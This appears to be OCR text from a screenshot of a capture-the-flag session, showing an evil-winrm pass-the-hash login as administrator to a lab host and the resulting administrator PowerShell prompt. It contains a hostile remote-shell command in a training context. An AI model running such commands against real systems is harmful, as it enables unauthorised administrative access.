 ┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i 10.10.11.89 -u administrator -H
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
2:Servers*